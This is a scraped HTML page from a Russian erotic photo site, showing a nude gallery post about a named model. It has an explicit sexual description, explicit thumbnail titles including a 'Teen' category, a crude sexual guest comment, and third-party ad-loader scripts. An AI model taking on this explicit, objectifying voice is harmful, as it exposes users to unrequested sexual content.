

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-top.name/brunetki/20054-golaja-baba-s-bolshoj-sochnoj-zadnicej.html
body_size: 11035
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Голая баба с большой сочной задницей - фото</title>
<meta name="description" content=" Игриво прикрываясь перед камерой легкой простыней, голая баба с большой сочной задницей в разных эротических позах засвечивает свои аппетитные возбуждающие прелести. Развратная женщина с большими натуральными сиськами не стесняется широко раздвинуть перед камерой ноги и выставить на показ свою">
<meta name="keywords" content="перед, камерой, Игриво, женщина, стрижкой, интимной, промежность, бритую, показ, выставить, раздвинуть, широко, стесняется, сиськами, натуральными, большими, прелести, Развратная, прикрываясь, возбуждающие">
<meta property="og:site_name" content="Эротика. Смотреть фото красивых голых девушек бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Голая баба с большой сочной задницей">
<meta property="og:url" content="https://ero-top.name/brunetki/20054-golaja-baba-s-bolshoj-sochnoj-zadnicej.html">
<meta property="og:image" content="https://ero-top.name/uploads/posts/2021-07/1625213455_1.jpg">
<meta property="og:description" content="Игриво прикрываясь перед камерой легкой простыней, голая баба с большой сочной задницей в разных эротических позах засвечивает свои аппетитные возбуждающие прелести. Развратная женщина с большими натуральными сиськами не стесняется широко раздвинуть перед камерой ноги и выставить на показ свою">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-top.name/index.php?do=opensearch" title="Эротика. Смотреть фото красивых голых девушек бесплатно">
<link rel="canonical" href="https://ero-top.name/brunetki/20054-golaja-baba-s-bolshoj-sochnoj-zadnicej.html">
<link rel="alternate" type="application/rss+xml" title="Эротика. Смотреть фото красивых голых девушек бесплатно" href="https://ero-top.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=7f81a"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=7f81a" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3c1930fff9f3c0a669b355508bd707014ec67c39';
var dle_group      = 5;
var dle_skin       = 'orange';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="stylesheet" href="/templates/orange/css/style.css" />
	<link rel="stylesheet" href="/templates/orange/css/engine.css" />
	<link rel="shortcut icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/orange/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/orange/images/icons/manifest.json">
    <meta name="yandex-verification" content="089bc8bd6526d131" />
    <meta name="yandex-verification" content="efa7d1958515b29f" />
    <meta name="yandex-verification" content="cac94b5114921eec" />
    <meta name="yandex-verification" content="6f5a0f7309d6100b" />
</head>
<body>
    
<!--Шапка-->
<div id="container">
	<header id="head">
		<div class="l-head">
			<span class="icon-search" id="searchToggler"></span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			
			<a href="/" id="link-logo" title="Фото эротика"></a>
							
			<ul id="head-menu">
				<div class="shap" id="head-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>
				<li><a href="/categories.html" title="Все разделы сайта">Категории</a></li>
				<li><a href="/top30girls.html" title="Топ 30 лучших фото">Топ 30 Фото</a></li>
			</ul>
			
			<span class="icon-menu" id="menuToggler"></span>
		</div>

		<div class="m-menu" id="mobile-sb"></div>
                
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Поиск">Поиск</button>
			</form>
		</div>

		
	</header>
<!--/Шапка-->
	
	<div id="wrap">
	
		<!--Меню-->
		<aside id="menu" class="del_mob_full">
			
            


<div id="login">
	<div id="lname"><span class="icon-user"></span> Вход</div>
	
	<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
		<input name="login_name" type="text" id="log-enter-login" placeholder="Логин..."/>
		<input name="login_password" type="password" id="log-enter-pass" placeholder="Пароль..."/>
		<input onclick="submit();" type="submit" id="enter-but-en" value="Войти"/>
        <div class="lostpassword"><a href="https://ero-top.name/index.php?do=lostpassword">Забыли пароль?</a></div>
		<input type="button" id="enter-but-reg" value="Регистрация" onclick="location.href='https://ero-top.name/index.php?do=register'" />
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>

			
			<div class="shap" id="clone-kat"><span class="icon-folder-open"></span> Категории</div>
			<nav class="blok_body" id="navbar">
				<ul id="kat">
					<li><a href="/ero/" title="Красивая эротика">Красивая эротика</a></li>
					<li><a href="/home/" title="Домашняя эротика">Домашняя эротика</a></li>
					<li><a href="/playboy/" title="PlayBoy">PlayBoy</a></li>
					<li><a href="/brunetki/" title="Брюнетки">Брюнетки</a></li>
					<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
					<li><a href="/red/" title="Рыжие">Рыжие</a></li>
					<li><a href="/popki/" title="Красивые голые попки">Красивые попки</a></li>
					<li><a href="/pussy/" title="Голые письки">Голые письки</a></li>
					<li><a href="/black/" title="Голые негритянки">Голые негритянки</a></li>
					<li><a href="/asian/" title="Голые азиатки">Голые азиатки</a></li>
					<li><a href="/grud/" title="Груди">Груди</a></li>
					<li><a href="/nakedteen/" title="Молодые (Teen)">Молодые (Teen)</a></li>
					<li><a href="/eromodel/" title="Эротические модели">Эротические модели</a></li>
					<li><a href="/v_chulkah/" title="Голые девушки в чулках">Девушки в чулках</a></li>
					<li><a href="/categories.html" title="Эротическа по категориям">&#9658; ЕЩЁ РАЗДЕЛЫ</a></li>
				</ul>
			</nav>
		
			<div class="blok_body">
				<div class="remove_in_mobile">
	<a href="https://nsk.sibirki.gold" target="_blank" rel="nofollow"><img src="/uploads/banner5.jpg" style="max-width:200px;"></a>
</div>
			</div>
			
			<div class="shap"><span class="icon-fire"></span> Топ девушек</div>
			<div class="blok_body">
				<a href="https://ero-top.name/nakedteen/25588-appetitnaja-milashka-ogolila-brituju-pisechku.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762615337_imgi_85_metart_juicy-snack_sofia-venko_medium_0017.jpg" alt="Аппетитная милашка оголила бритую писечку"/></a><a href="https://ero-top.name/blond/25591-gorjachaja-cypochka-v-chulkah-svetit-britoj-piskoj.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762703273_imgi_7_metart_pink-noir_poppy_medium_0015.jpg" alt="Горячая цыпочка в чулках светит бритой писькой"/></a><a href="https://ero-top.name/popki/25600-shikarnaja-telochka-ustroila-striptiz-v-lesu.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762968702_imgi_7_metart_camping-dreams-1_toree_medium_0029.jpg" alt="Шикарная телочка устроила стриптиз в лесу"/></a><a href="https://ero-top.name/eromodel/25578-vozbuzhdennaja-telka-drochit-pizdu-v-posteli.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762357258_imgi_85_metartx_teasing-you-1_alice-kelly_medium_0002.jpg" alt="Возбужденная телка дрочит пизду в постели"/></a><a href="https://ero-top.name/popki/25576-gorjachaja-cypochka-s-uprugimi-siskami-poziruet-goloj.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762272173_imgi_6_metart_high-rise_amalia-davis_medium_0021.jpg" alt="Горячая цыпочка с упругими сиськами позирует голой"/></a><a href="https://ero-top.name/nakedteen/25574-molodaja-devica-raskryla-rabochuju-pizdu-i-ochko.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762271555_metart_outdoor-adventure_carrie_medium_0036.jpg" alt="Молодая девица раскрыла рабочую пизду и очко"/></a><a href="https://ero-top.name/popki/25609-razvratnaja-devushka-raskryla-promezhnost-na-prirode.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1763220459_imgi_10_metart_countryside-charm_xenia_medium_0034.jpg" alt="Развратная девушка раскрыла промежность на природе"/></a><a href="https://ero-top.name/brunetki/25594-shikarnaja-zhenschina-zhamkaet-ogromnye-bufera.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762788228_imgi_78_metartx_fruits-of-love_azzurra-moretti_medium_0001.jpg" alt="Шикарная женщина жамкает огромные буфера"/></a><a href="https://ero-top.name/eromodel/25572-golaja-krasotka-s-seksualnym-telom-pokazala-kisku.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762180382_imgi_3_metart_flair-affair_freya-mayer_medium_0001.jpg" alt="Голая красотка с сексуальным телом показала киску"/></a><a href="https://ero-top.name/popki/25573-razvratnaja-milashka-vertit-nezhnoj-uprugoj-popkoj.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-11/thumbs/1762180804_imgi_5_metart_seraphic-sip_dominique_medium_0014.jpg" alt="Развратная милашка вертит нежной упругой попкой"/></a>
			</div>
		</aside>
		<!--/Меню-->

		<div id="content">
			 <div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-top.name/" itemprop="item"><span itemprop="name">Эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://ero-top.name/brunetki/" itemprop="item"><span itemprop="name">Брюнетки</span></a></span> » Голая баба с большой сочной задницей</span>
</div> 
			<script type='text/javascript' src='https://threewoodslose.com/services/?id=59269'></script>

<div id='ef5bafcaaa' style='width:90%;display:inline-block;'></div>

<script type='text/javascript' data-cfasync='false'>
  let ef5bafcaaa_cnt = 0;
  let ef5bafcaaa_interval = setInterval(function(){
    if (typeof ef5bafcaaa_country !== 'undefined') {
      clearInterval(ef5bafcaaa_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef5bafcaaa_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef5bafcaaa_domain + '/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef5bafcaaa_cnt += 1;
      if (ef5bafcaaa_cnt >= 60) {
        clearInterval(ef5bafcaaa_interval);
      }
    }
  }, 500);
</script>
			
			
			
			
            <a href ="/index.php?do=register" style="text-decoration: none;font-size: 1.2em;border: 1px solid #757575;padding: 3px 15px;margin: 5px;display: inline-block;border-radius: 5px;color: #3e3f40;">Отключить рекламу!</a>
            
			<div id='dle-content'><div class="caption"><h1>Голая баба с большой сочной задницей</h1></div>

<div id="full-ph">
	<div id="img-bl">
		<!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->Игриво прикрываясь перед камерой легкой простыней, голая баба с большой сочной задницей в разных эротических позах засвечивает свои аппетитные возбуждающие прелести. Развратная женщина с большими натуральными сиськами не стесняется широко раздвинуть перед камерой ноги и выставить на показ свою бритую промежность с интимной стрижкой на письке.<!--sizeend--></span><!--/sizeend--><br><br><div style="text-align:center;"><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213455_1.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213455_1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213455_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213405_2.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213405_2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213405_2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213484_3.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213484_3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213484_3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213476_4.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213476_4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213476_4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213476_5.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213476_5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213476_5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213398_6.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213398_6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213398_6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213472_7.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213472_7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213472_7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213461_8.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213461_8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213461_8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213484_11.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213484_11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213484_11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213400_12.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213400_12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213400_12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213443_13.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213443_13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213443_13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213438_17.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213438_17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213438_17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213443_18.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213443_18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213443_18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213492_20.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213492_20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213492_20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213423_21.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213423_21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213423_21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213421_22.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213421_22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213421_22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213438_25.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213438_25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213438_25.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213474_26.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213474_26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213474_26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2021-07/1625213491_27.jpg|--><a href="https://ero-top.name/uploads/posts/2021-07/1625213491_27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-07/thumbs/1625213491_27.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>
	</div>
    
    <div id="knopki"> 
		<div class="rate-full">
			<a href="#" onclick="doRate('plus', '20054'); return false;" ><span title="Нравится"><svg class="rate-like" width="26px" height="21px" ><use xlink:href="#rate-like"></use></svg></span></a>
			<span id="ratig-layer-20054" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+182</span></span>
			<a href="#" onclick="doRate('minus', '20054'); return false;" ><span title="Не нравится"><svg class="rate-dislike" width="26px" height="21px" ><use xlink:href="#rate-dislike"></use></svg></span></a>
		</div>
		
        
        
		<div id="dwn">
			<strong>Скачать архив с фото:</strong> 
			<a href="/dwn/index.php?id=20054" target="_blank" rel="nofollow">
				<img src="/templates/orange/images/dwn.png" style="vertical-align:middle;border:none;">
			</a>
		</div>
		
		<div id="social">
			<script src="https://yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<div class="ya-share2"style="text-align: left;"data-services="vkontakte,facebook,odnoklassniki,gplus,moimir,twitter,viber"data-limit="4"></div>
		</div>
	</div>
    
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=59077'></script>

<div id='e393266325'></div>

<script type='text/javascript' data-cfasync='false'>
  let e393266325_cnt = 0;
  let e393266325_interval = setInterval(function(){
    if (typeof e393266325_country !== 'undefined') {
      clearInterval(e393266325_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e393266325_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e393266325_domain + '/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e393266325_cnt += 1;
      if (e393266325_cnt >= 60) {
        clearInterval(e393266325_interval);
      }
    }
  }, 500);
</script>
    
	<div id="inf-title"><span>Про фото</span></div>
	<div id="inf-ph">
		<div id="inf-sec"><span class="icon-folder-open"></span> Категории: <a href="https://ero-top.name/brunetki/">Брюнетки</a> / <a href="https://ero-top.name/popki/">Попки</a> / <a href="https://ero-top.name/grud/">Груди</a> / <a href="https://ero-top.name/eromodel/">Эротические модели</a> / <a href="https://ero-top.name/pussy/">Голые письки</a> / <a href="https://ero-top.name/volosatye_piski/">Волосатые письки</a> / <a href="https://ero-top.name/big_tits/">Большие сиськи</a></div>
		<div id="inf-sec"><span class="icon-woman"></span> Модель: <a href="https://ero-top.name/xfsearch/model/Nina%20Sphinx/">Nina Sphinx</a></div>
		<div id="inf-sec"><span class="icon-eye"></span> Просмотров: 24 782</div>
		<div id="inf-sec"><span class="icon-calendar"></span> Опубликовано: 2-07-2021</div>
	</div>
	<div id="inf-title"><span>Смотрите так же</span></div>
	<div style="text-align:center;"><a href="https://ero-top.name/brunetki/19026-golaja-baba-svetit-uprugimi-siskami.html"><img class="rel-img previewimg" src="/uploads/posts/2021-01/thumbs/1610113151_p.jpg" alt="Голая баба светит упругими сиськами"/></a><a href="https://ero-top.name/blond/19180-sochnaja-baba-s-bolshoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2021-02/thumbs/1612433568_2.jpg" alt="Сочная баба с большой задницей"/></a><a href="https://ero-top.name/red/19523-ryzhaja-huliganka-s-bolshoj-sochnoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2021-04/thumbs/1617370900_1.jpg" alt="Рыжая хулиганка с большой сочной задницей"/></a><a href="https://ero-top.name/brunetki/18808-gorjachaja-telka-s-bolshoj-sochnoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2020-12/thumbs/1607076219_8.jpg" alt="Горячая телка с большой сочной задницей"/></a><a href="https://ero-top.name/brunetki/20044-golaja-aziatka-s-bolshoj-sochnoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2021-06/thumbs/1625043598_3.jpg" alt="Голая азиатка с большой сочной задницей"/></a><a href="https://ero-top.name/blond/19138-belobrysaja-baba-s-sochnoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2021-01/thumbs/1611836573_2.jpg" alt="Белобрысая баба с сочной задницей"/></a><a href="https://ero-top.name/blond/19369-golaja-suchka-s-sochnoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2021-03/thumbs/1615117053_14.jpg" alt="Голая сучка с сочной задницей"/></a><a href="https://ero-top.name/popki/18747-appetitnaja-devushka-s-bolshoj-sochnoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2020-11/thumbs/1606125244_11.jpg" alt="Аппетитная девушка с большой сочной задницей"/></a><a href="https://ero-top.name/brunetki/19825-smuglaja-brjunetka-s-sochnoj-zadnicej.html"><img class="rel-img previewimg" src="/uploads/posts/2021-05/thumbs/1621773824_6.jpg" alt="Смуглая брюнетка с сочной задницей"/></a><a href="https://ero-top.name/brunetki/18769-sochnaja-baba-ogolila-appetitnoe-telo.html"><img class="rel-img previewimg" src="/uploads/posts/2020-11/thumbs/1606471574_2.jpg" alt="Сочная баба оголила аппетитное тело"/></a></div>
	<div id="iff1de-1c655f-353" class="iff1de-1c655f" style="margin: 10px 0 -15px 0px;"></div>
</div><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-18989'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #1 Гость Игорь - 03.07.2021 
		</div>
		<div class="comm-body">
		  <div id='comm-id-18989'>Девка сочная, плотная. С такой скучно не будет. Не побрила пизду - смазывай жопу.</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Игорь');" href="#" onclick="dle_ins('18989'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-21923'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #2 Е-батюшка - 06.03.2022 
		</div>
		<div class="comm-body">
		  <div id='comm-id-21923'>Красивая девушка.</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Е-батюшка');" href="#" onclick="dle_ins('21923'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcom-t">Оставьте комментарий</div>


<div id="addcom-b">
	<span>Ваше имя:</span>
	<input type="text" name="name" id="name" class="f_input" />
</div>


<div id="addcom-b">
	<span>Комментарий:</span>
	<div id="addcom-e"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>

<div id="addcom-bot">
	<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
